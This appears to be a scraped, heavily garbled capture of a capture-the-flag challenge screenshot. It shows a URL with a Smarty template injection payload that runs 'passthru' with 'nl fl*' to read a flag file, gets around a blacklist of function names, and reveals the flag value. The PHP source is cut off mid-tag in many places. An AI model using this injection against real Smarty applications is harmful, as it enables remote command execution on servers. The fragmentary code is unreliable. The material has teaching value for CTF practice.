 不安全 | view-source:0bc68a13.yunyansec.com/?name={if%20passthru%20(%27nl%20fl*%27)}{/if}
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">'flag.php'</span><span
/>include(</span><span style="color: #DD0000">'./libs/Smarty.class.php'</span><span style="color: #007700">);<br /></span><span style="color: #0000
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">Smarty</span><span style="color: #007700">();<br />if(</span><span
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</
#DD0000">'index.php'</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;foreach&nbsp;(</span><span style="color: #0000BB">$_GET&n
#007700">AS&nbsp;</span><span style="color: #0000BB">$key&nbsp;</span><span style="color: #007700">=&gt;&nbsp;</span><span style="color: #0000BB
#007700">)<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span><span style="color: #0000BB">$key
</span><span style="color: #DD0000">"\n"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #007700">(</span><span style="color: #DD0000">"/flag/i"</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
style="color: #0000BB">$smarty</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">display</span><span style="color: #007700
#DD0000">'./template.html'</span><span style="color: #007700">);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}elseif(</span><span
style="color: #007700">(</span><span style="color: #DD0000">"/system|exec|eval|cat|assert|file|fgets/i"</span><span style="color: #007700">,
#0000BB">$value</span><span style="color: #007700">)){<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span
style="color: #007700">-&gt;</span><span style="color: #0000BB">display</span><span style="color: #007700">(</span><span style="color: #DD0
#007700">);&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</
#0000BB">$smarty</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">display</span><span style="color: #007700">(</span><
style="color: #007700">.</span><span style="color: #0000BB">$value</span><span style="color: #007700">);</span><span style="color: #FF8
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$smarty</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB
(</span><span style="color: #DD0000">'./template.html'</span><span style="color: #007700">);<br />}<br /></span><span style="color: #0000BB">?&gt
3 </span>
4 </code>name
5 1 <?php
6 2 $flag = "flag{b2ed0fca2d133cf0d42082b0c319db40}";
7 3 ?>
8
Timeline Sec